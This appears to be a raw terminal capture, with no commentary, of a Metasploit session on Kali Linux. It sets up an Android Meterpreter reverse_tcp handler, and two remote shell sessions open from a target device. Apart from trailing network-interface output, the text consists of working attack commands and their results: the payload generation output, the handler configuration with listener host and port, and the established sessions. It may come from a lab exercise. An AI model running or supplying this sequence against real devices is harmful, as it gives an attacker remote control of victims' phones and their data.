 No platform was selected, choosing Msf::Module::Platform::Android from the paylo
ad
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10089 bytes
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.0.125.52
LHOST => 10.0.125.52
msf exploit(multi/handler) > set LPORT 444
LPORT => 444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.125.52:444
[*] Sending stage (70028 bytes) to 10.0.78.78
[*] Meterpreter session 1 opened (10.0.125.52:444 -> 10.0.78.78:52584) at 2018-0
6-25 17:50:17 -0400
[*] Sending stage (70028 bytes) to 10.0.78.78
[*] Meterpreter session 2 opened (10.0.125.52:444 -> 10.0.78.78:52589) at 2018-0
6-25 17:50:19 -0400
meterpreter >
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.0.125.52  netmask 255.255.0.0  broadcast 10.0.255.255
        inet6 fe80::a00:27ff:fe59:1b51  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:59:1b:51  txqueuelen 1000  (Ethernet)
        RX packets 4594  bytes 5331235 (5.0 MiB)
        RX errors 0  dropped 3  overruns 0  frame 0
        TX packets 2327  bytes 252388 (246.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 20  bytes 1116 (1.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 20  bytes 1116 (1.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~#